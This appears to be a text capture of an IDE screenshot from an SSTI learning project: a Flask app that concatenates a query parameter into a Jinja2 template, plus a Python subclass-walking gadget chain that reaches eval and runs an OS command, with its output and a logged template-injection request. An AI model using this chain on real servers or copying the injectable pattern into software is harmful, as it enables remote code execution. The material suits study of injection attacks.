 app.py × test.py × environment.py × builtins.py × compiler.py × visitor.py ×
1: Project
Database
SciView
8 def index():
9 name = request.args.get('name', 'guest')
10 for c in ''.__class__.__base__.__subclasses__():
11 if c.__name__ == 'catch_warnings':
12 for b in c.__init__.__globals__.values():
13 if b.__class__ == {}.__class__:
14 if 'eval' in b.keys():
15 print(b['eval'].__class__)
16 print(b['eval']('__import__("os").popen("id").read()'))
17 t = Template("Hello " + name)
18 return t.render()
19
20
21 if __name__ == "__main__":
index() › for c in ''.__class__.__base__.... › if c.__name__ == 'catch_warning... › for b in c.__init__.__globals__... › if b.__class__ == {}.__class__ › if 'eval' in b.keys()
Run: app × test ×
/my_HD/codes/PythonCode/SSTi_web/venv/bin/python /my_HD/codes/PythonCode/SSTi_web/app.py
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
* Serving Flask app 'app' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
<class 'builtin_function_or_method'>
uid=1000(luogan) gid=1000(luogan) groups=1000(luogan),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
127.0.0.1 - - [14/Oct/2021 17:39:42] "GET /?name={%%20for%20c%20in%20[%271%27,%272%27,%273%27]%20%}{{c}}{%endfor%} HTTP/1.1" 200 -